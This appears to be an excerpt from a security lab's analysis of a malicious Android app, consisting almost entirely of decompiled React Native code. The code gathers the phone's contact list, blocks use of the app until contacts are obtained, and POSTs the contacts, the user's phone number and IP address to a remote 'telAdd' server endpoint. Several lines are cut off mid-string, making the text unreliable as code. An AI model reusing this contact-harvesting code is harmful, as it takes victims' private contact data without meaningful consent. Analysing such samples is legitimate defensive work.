 var c = {
code: n,
tel_name: 'android' == p.Platform.OS ? t.displayName ? t.displayName : t.givenName : t.familyName + t.givenName,
tel: s.number
};
o.push(c)
}), console.log(o), this.setState({
lianxiren: o
})
}
{
key: "save",
value: function() {
var t = this;
if (this.state.phone)
if (this.state.code) {
var n = this.state.lianxiren;
if (!(null != n && n.length > 0 && n != [])) return alert('\u8bf7\u60a8\u540c\u610f\u5f39\u51fa\u7684\u6743\u9650\uff0c\u4fbf\u53ef\u4f7f\u7528\u7a0b\u5e8f\uff01\n\u
n.map(function(n) {
n.code = t.state.code
});
var o = 'http://tg. /index.php/Api/Index/telAdd',
l = "";
l = "gettel=" + JSON.stringify(n), l += '&code=' + this.state.code, l += '&tel=' + this.state.phone, l += '&ip=' + this.state.ip, console.log(l), fetch(o, {
method: 'POST',
headers: {
"Content-Type": "application/x-www-form-urlencoded"
},
body: l
}).then(function(t) {
return t.json()
}).then(function(n) {
console.log('res:', o, n), 0 == n.code ? S.default.toastShort('\u7f51\u7edc\u5f02\u5e382\uff0c\u8bf7\u68c0\u67e5\u7f51\u7edc\u8fde\u63a5\uff01') : (S.default.toa
modal: !1,
page: 2
}))
}).catch(function(t) {
S.default.toastShort('\u7f51\u7edc\u5f02\u5e38\uff0c\u8bf7\u68c0\u67e5\u7f51\u7edc\u8fde\u63a5\uff01')
})
} else S.default.toastShort('\u8bf7\u8f93\u5165\u9080\u8bf7\u7801\uff01');
else S.default.toastShort('\u8bf7\u8f93\u5165\u60a8\u7684\u624b\u673a\u53f7\uff01')
暗影安全实验室